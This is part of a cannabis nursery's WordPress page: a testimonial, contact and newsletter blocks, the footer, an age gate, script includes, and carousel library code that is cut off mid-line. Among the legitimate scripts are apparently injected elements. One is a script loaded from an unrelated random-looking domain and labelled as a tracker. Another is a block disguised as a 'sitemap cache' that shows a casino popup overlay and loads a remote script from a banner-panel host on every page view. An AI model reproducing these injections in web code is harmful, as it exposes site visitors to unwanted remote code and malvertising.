<p>“As a cultivator, my biggest concern when sourcing new genetics, is bringing in unstable or diseased cultivars. I was happy to see everything we sourced from Conception Nursery was exactly the cultivar that was advertised, stable, and completely disease-free. I would highly recommend their tissue culture propagation over traditional vegetative cuttings when it comes to sourcing new cannabis cultivars for a recreational or medical cultivation facility”</p>
<div class="testimonial-author"><span><p>Ashton Howarth</p><p>Director of Genetics and Cultivation</p></span></div>
</div>
</div>

</div>
		</div>
	</div>
</div></div></div></div></div></div><div id="x-content-band-11" class="x-content-band vc bottom-blue man" style="background-color: transparent; padding-top: 0px; padding-bottom: 0px;"><div class="x-container max width wpb_row"><div  class="x-column x-sm vc x-1-1" style="" ><div id="x-content-band-12" class="x-content-band vc cta-bottom marginless-columns" style="background-color: #ffffff; padding-top: 0px; padding-bottom: 0px;"><div class="x-container wpb_row"><div  class="x-column x-sm vc cta-image-column x-1-2" style="" ><div class="vc_empty_space"   style="height: 200px"><span class="vc_empty_space_inner"></span></div></div><div  class="x-column x-sm vc cta-content-column x-1-2" style="" >
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="cn-subtitle">Get in touch</h2>
<p>Our labs are sterile; our customer service is anything but!</p>
		</div>
	</div>
<div class="vc_btn3-container  cn-button vc_btn3-center vc_custom_1689935861369 vc_do_btn" ><a style="background-color:#ff715b; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom vc_btn3-block" href="/contact/" title="Contact">CONTACT SALES</a></div></div></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div id="x-content-band-13" class="x-content-band vc man" style="background-color: transparent; padding-top: 0px; padding-bottom: 0px;"><div class="x-container wpb_row"><div  class="x-column x-sm vc x-1-2" style="" >
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="footer-logo-container">

<img src="/wp-content/themes/x/assets/img/CN-logo-stacked-full-white.png" alt="Conception Nurseries" width="130px">

<div class="social-icon-container">
<a href="https://www.linkedin.com/company/conceptionnurseries/" class="social-icon social-li"><img src="/wp-content/uploads/2022/03/linkedin.png" alt="Conception on LinkedIn"></a>
<a href="https://www.instagram.com/conceptionnurseries/?hl=en" class="social-icon social-ig"><img src="/wp-content/uploads/2022/03/instagram4x.png" alt="Conception on Instagram"></a>
<a href="https://vimeo.com/conceptionnurseries" class="social-icon social-vm"><img src="/wp-content/uploads/2022/04/vimeo.png" alt="Conception on Vimeo"></a>
</div>

</div>
		</div>
	</div>
</div><div  class="x-column x-sm vc x-1-2" style="" >
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="newsletter-container">
<div>
<h2>PSSST: Be the first to know</h2>
<p>They say it’s all about who you know, we think it’s also about when you know. Whether we’re opening up our reserve library and bringing back a classic, or dropping a hot new cross, one thing’s for sure, you won’t miss out.</p>
</div>

<div class="wpcf7 no-js" id="wpcf7-f155-p10-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f155-p10-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="155" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f155-p10-o1" />
<input type="hidden" name="_wpcf7_container_post" value="10" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email address" value="" type="email" name="your-email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBSCRIBE" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>
	</div>
</div></div></div></div></div></div>
  

</div>

      </article>

    
  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  <div class="x-social-global"></div>        
                  
<ul id="menu-footer-menu" class="x-nav"><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://conceptionnurseries.com/careers/">Careers</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://conceptionnurseries.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://conceptionnurseries.com/terms-of-use-privacy-policy/">Terms of Use</a></li>
</ul>        
                  <div class="x-colophon-content">
            <div>Copyright 2022 Conception Nurseries. All Rights Reserved  <span style="color: rgba(255,255,255,0.420)">|</span>  CCL19-0004127 C13-0000182-LIC</div>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<template id="tmpl-age-gate"  class="">        
<div class="age-gate-wrapper">            <div class="age-gate-loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate-background-color"></div>    <div class="age-gate-background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over %s years of age?">    <form method="post" class="age-gate-form">
<div class="age-gate-heading">            <img src="https://conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-stacked-full-white.png" width="646" height="575" alt="Conception Nurseries"class="age-gate-heading-title age-gate-heading-title-logo" />    </div>
<p class="age-gate-subheadline">    </p>
<div class="age-gate-fields">        
<p class="age-gate-challenge">    Are you over 21 years of age?
</p>
<div class="age-gate-buttons">        <button type="submit" class="age-gate-submit age-gate-submit-yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>            <button class="age-gate-submit age-gate-submit-no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="HFwF0WxzrtxTHKNqmsTzFA==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate-errors"></div></form>
    </div>
    </div>
    </template>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script type='text/javascript' id='cs-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.7.10.js?ver=7.7.10' id='cs-js'></script>
<script type='text/javascript' id='age-gate-all-js-extra'>
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2' id='age-gate-all-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/conceptionnurseries.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dkaksdaksortor.com/fjtf?ts=1769777145' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/responsive-youtube-vimeo-popup/assets/js/wp-video-popup.js?ver=2.10.3' id='wp-video-popup-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/conceptionnurseries.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.3.7' id='x-site-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' id='age-gate-js-extra'>
/* <![CDATA[ */
var age_gate = {"cookieDomain":"","cookieName":"conceptionnuseries","age":"21","css":"v2","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/conceptionnurseries.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","viewport":"1","fallback":"https:\/\/conceptionnurseries.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2' id='age-gate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf84TMfAAAAAFl6Z6bYSyh41faZUcxR9bsLpFqC&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf84TMfAAAAAFl6Z6bYSyh41faZUcxR9bsLpFqC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2' id='wpb_composer_front_js-js'></script>
<script></script>
<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=S6jx0WFRKw1AfTQMveybvNVCaAqbsNNx&#038;t=1769777145&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script id="cornerstone-custom-js" type="text/javascript">
/*!
 * Flickity PACKAGED v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("jquery"))}else{e.jQueryBridget=i(e,e.jQuery)}})(window,function t(e,r){"use strict";var o=Array.prototype.slice;var i=e.console;var u=typeof i=="undefined"?function(){}:function(t){i.error(t)};function n(h,s,c){c=c||r||e.jQuery;if(!c){return}if(!s.prototype.option){s.prototype.option=function(t){if(!c.isPlainObject(t)){return}this.options=c.extend(true,this.options,t)}}c.fn[h]=function(t){if(typeof t=="string"){var e=o.call(arguments,1);return i(this,t,e)}n(this,t);return this};function i(t,r,o){var a;var l="$()."+h+'("'+r+'")';t.each(function(t,e){var i=c.data(e,h);if(!i){u(h+" not initialized. Cannot call methods, i.e. "+l);return}var n=i[r];if(!n||r.charAt(0)=="_"){u(l+" is not a valid method");return}var s=n.apply(i,o);a=a===undefined?s:a});return a!==undefined?a:t}function n(t,n){t.each(function(t,e){var i=c.data(e,h);if(i){i.option(n);i._init()}else{i=new s(e,n);c.data(e,h,i)}})}a(c)}function a(t){if(!t||t&&t.bridget){return}t.bridget=n}a(r||e.jQuery);return n});(function(t,e){if(typeof define=="function"&&define.amd){define("ev-emitter/ev-emitter",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.EvEmitter=e()}})(typeof window!="undefined"?window:this,function(){function t(){}var e=t.prototype;e.on=function(t,e){if(!t||!e){return}var i=this._events=this._events||{};var n=i[t]=i[t]||[];if(n.indexOf(e)==-1){n.push(e)}return this};e.once=function(t,e){if(!t||!e){return}this.on(t,e);var i=this._onceEvents=this._onceEvents||{};var n=i[t]=i[t]||{};n[e]=true;return this};e.off=function(t,e){var i=this._events&&this._events[t];if(!i||!i.length){return}var n=i.indexOf(e);if(n!=-1){i.splice(n,1)}return this};e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(!i||!i.length){return}i=i.slice(0);e=e||[];var n=this._onceEvents&&this._onceEvents[t];for(var s=0;s<i.length;s++){var r=i[s];var o=n&&n[r];if(o){this.off(t,r);delete n[r]}r.apply(this,e)}return this};e.allOff=function(){delete this._events;delete this._onceEvents};return t});
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("get-size/get-size",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.getSize=e()}})(window,function t(){"use strict";function m(t){var e=parseFloat(t);var i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}var i=typeof console=="undefined"?e:function(t){console.error(t)};var y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];var b=y.length;function E(){var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};for(var e=0;e<b;e++){var i=y[e];t[i]=0}return t}function S(t){var e=getComputedStyle(t);if(!e){i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? "+"See https://bit.ly/getsizebug1")}return e}var n=false;var C;function x(){if(n){return}n=true;var t=document.createElement("div");t.style.width="200px";t.style.padding="1px 2px 3px 4px";t.style.borderStyle="solid";t.style.borderWidth="1px 2px 3px 4px";t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=S(t);C=Math.round(m(i.width))==200;s.isBoxSizeOuter=C;e.removeChild(t)}function s(t){x();if(typeof t=="string"){t=document.querySelector(t)}if(!t||typeof t!="object"||!t.nodeType){return}var e=S(t);if(e.display=="none"){return E()}var i={};i.width=t.offsetWidth;i.height=t.offsetHeight;var n=i.isBorderBox=e.boxSizing=="border-box";for(var s=0;s<b;s++){var r=y[s];var o=e[r];var a=parseFloat(o);i[r]=!isNaN(a)?a:0}var l=i.paddingLeft+i.paddingRight;var h=i.paddingTop+i.paddingBottom;var c=i.marginLeft+i.marginRight;var u=i.marginTop+i.marginBottom;var d=i.borderLeftWidth+i.borderRightWidth;var f=i.borderTopWidth+i.borderBottomWidth;var p=n&&C;var v=m(e.width);if(v!==false){i.width=v+(p?0:l+d)}var g=m(e.height);if(g!==false){i.height=g+(p?0:h+f)}i.innerWidth=i.width-(l+d);i.innerHeight=i.height-(h+f);i.outerWidth=i.width+c;i.outerHeight=i.height+u;return i}return s});(function(t,e){"use strict";if(typeof define=="function"&&define.amd){define("desandro-matches-selector/matches-selector",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.matchesSelector=e()}})(window,function t(){"use strict";var n=function(){var t=window.Element.prototype;if(t.matches){return"matches"}if(t.matchesSelector){return"matchesSelector"}var e=["webkit","moz","ms","o"];for(var i=0;i<e.length;i++){var n=e[i];var s=n+"MatchesSelector";if(t[s]){return s}}}();return function t(e,i){return e[n](i)}});(function(e,i){if(typeof define=="function"&&define.amd){define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("desandro-matches-selector"))}else{e.fizzyUIUtils=i(e,e.matchesSelector)}})(window,function t(h,r){var c={};c.extend=function(t,e){for(var i in e){t[i]=e[i]}return t};c.modulo=function(t,e){return(t%e+e)%e};var i=Array.prototype.slice;c.makeArray=function(t){if(Array.isArray(t)){return t}if(t===null||t===undefined){return[]}var e=typeof t=="object"&&typeof t.length=="number";if(e){return i.call(t)}return[t]};c.removeFrom=function(t,e){var i=t.indexOf(e);if(i!=-1){t.splice(i,1)}};c.getParent=function(t,e){while(t.parentNode&&t!=document.body){t=t.parentNode;if(r(t,e)){return t}}};c.getQueryElement=function(t){if(typeof t=="string"){return document.querySelector(t)}return t};c.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};c.filterFindElements=function(t,n){t=c.makeArray(t);var s=[];t.forEach(function(t){if(!(t instanceof HTMLElement)){return}if(!n){s.push(t);return}if(r(t,n)){s.push(t)}var e=t.querySelectorAll(n);for(var i=0;i<e.length;i++){s.push(e[i])}});return s};c.debounceMethod=function(t,e,n){n=n||100;var s=t.prototype[e];var r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments;var i=this;this[r]=setTimeout(function(){s.apply(i,e);delete i[r]},n)}};c.docReady=function(t){var e=document.readyState;if(e=="complete"||e=="interactive"){setTimeout(t)}else{document.addEventListener("DOMContentLoaded",t)}};c.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var u=h.console;c.htmlInit=function(a,l){c.docReady(function(){var t=c.toDashed(l);var s="data-"+t;var e=document.querySelectorAll("["+s+"]");var i=document.querySelectorAll(".js-"+t);var n=c.makeArray(e).concat(c.makeArray(i));var r=s+"-options";var o=h.jQuery;n.forEach(function(e){var t=e.getAttribute(s)||e.getAttribute(r);var i;try{i=t&&JSON.parse(t)}catch(t){if(u){u.error("Error parsing "+s+" on "+e.className+": "+t)}return}var n=new a(e,i);if(o){o.data(e,l,n)}})})};return c});(function(e,i){if(typeof define=="function"&&define.amd){define("flickity/js/cell",["get-size/get-size"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("get-size"))}else{e.Flickity=e.Flickity||{};e.Flickity.Cell=i(e,e.getSize)}})(window,function t(e,i){function n(t,e){this.element=t;this.parent=e;this.create()}var s=n.prototype;s.create=function(){this.element.style.position="absolute";this.element.setAttribute("aria-hidden","true");this.x=0;this.shift=0;this.element.style[this.parent.originSide]=0};s.destroy=function(){this.unselect();this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="";this.element.style.transform="";this.element.removeAttribute("aria-hidden")};s.getSize=function(){this.size=i(this.element)};s.setPosition=function(t){this.x=t;this.updateTarget();this.renderPosition(t)};s.updateTarget=s.setDefaultTarget=function(){var t=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign};s.renderPosition=function(t){var e=this.parent.originSide==="left"?1:-1;var i=this.parent.options.percentPosition?t*e*(this.parent.size.innerWidth/this.size.width):t*e;this.element.style.transform="translateX("+this.parent.getPositionValue(i)+")"};s.select=function(){this.element.classList.add("is-selected");this.element.removeAttribute("aria-hidden")};s.unselect=function(){this.element.classList.remove("is-selected");this.element.setAttribute("aria-hidden","true")};s.wrapShift=function(t){this.shift=t;this.renderPosition(this.x+this.parent.slideableWidth*t)};s.remove=function(){this.element.parentNode.removeChild(this.element)};return n});(function(t,e){if(typeof define=="function"&&define.amd){define("flickity/js/slide",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.Flickity=t.Flickity||{};t.Flickity.Slide=e()}})(window,function t(){"use strict";function e(t){this.parent=t;this.isOriginLeft=t.originSide=="left";this.cells=[];this.outerWidth=0;this.height=0}var i=e.prototype;i.addCell=function(t){this.cells.push(t);this.outerWidth+=t.size.outerWidth;this.height=Math.max(t.size.outerHeight,this.height);if(this.cells.length==1){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}};i.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft";var e=this.getLastCell();var i=e?e.size[t]:0;var n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign};i.getLastCell=function(){return this.cells[this.cells.length-1]};i.select=function(){this.cells.forEach(function(t){t.select()})};i.unselect=function(){this.cells.forEach(function(t){t.unselect()})};i.getCellElements=function(){return this.cells.map(function(t){return t.element})};return e});(function(e,i){if(typeof define=="function"&&define.amd){define("flickity/js/animate",["fizzy-ui-utils/utils"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("fizzy-ui-utils"))}else{e.Flickity=e.Flickity||{};e.Flickity.animatePrototype=i(e,e.fizzyUIUtils)}})(window,function t(e,i){var n={};n.startAnimation=function(){if(this.isAnimating){return}this.isAnimating=true;this.restingFrames=0;this.animate()};n.animate=function(){this.applyDragForce();this.applySelectedAttraction();var t=this.x;this.integratePhysics();this.positionSlider();this.settle(t);if(this.isAnimating){var e=this;requestAnimationFrame(function t(){e.animate()})}};n.positionSlider=function(){var t=this.x;if(this.options.wrapAround&&this.cells.length>1){t=i.modulo(t,this.slideableWidth);t-=this.slideableWidth;this.shiftWrapCells(t)}this.setTranslateX(t,this.isAnimating);this.dispatchScrollEvent()};n.setTranslateX=function(t,e){t+=this.cursorPosition;t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"};n.dispatchScrollEvent=function(){var t=this.slides[0];if(!t){return}var e=-this.x-t.target;var i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])};n.positionSliderAtSelected=function(){if(!this.cells.length){return}this.x=-this.selectedSlide.target;this.velocity=0;this.positionSlider()};n.getPositionValue=function(t){if(this.options.percentPosition){return Math.round(t/this.size.innerWidth*1e4)*.01+"%"}else{return Math.round(t)+"px"}};n.settle=function(t){var e=!this.isPointerDown&&Math.round(this.x*100)==Math.round(t*100);if(e){this.restingFrames++}if(this.restingFrames>2){this.isAnimating=false;delete this.isFreeScrolling;this.positionSlider();this.dispatchEvent("settle",null,[this.selectedIndex])}};n.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)};n._shiftCells=function(t,e,i){for(var n=0;n<t.length;n++){var s=t[n];var r=e>0?i:0;s.wrapShift(r);e-=s.size.outerWidth}};n._unshiftCells=function(t){if(!t||!t.length){return}for(var e=0;e<t.length;e++){t[e].wrapShift(0)}};n.integratePhysics=function(){this.x+=this.velocity;this.velocity*=this.getFrictionFactor()};n.applyForce=function(t){this.velocity+=t};n.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]};n.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())};n.applyDragForce=function(){if(!this.isDraggable||!this.isPointerDown){return}var t=this.dragX-this.x;var e=t-this.velocity;this.applyForce(e)};n.applySelectedAttraction=function(){var t=this.isDraggable&&this.isPointerDown;if(t||this.isFreeScrolling||!this.slides.length){return}var e=this.selectedSlide.target*-1-this.x;var i=e*this.options.selectedAttraction;this.applyForce(i)};return n});(function(o,a){if(typeof define=="function"&&define.amd){define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(t,e,i,n,s,r){return a(o,t,e,i,n,s,r)})}else if(typeof 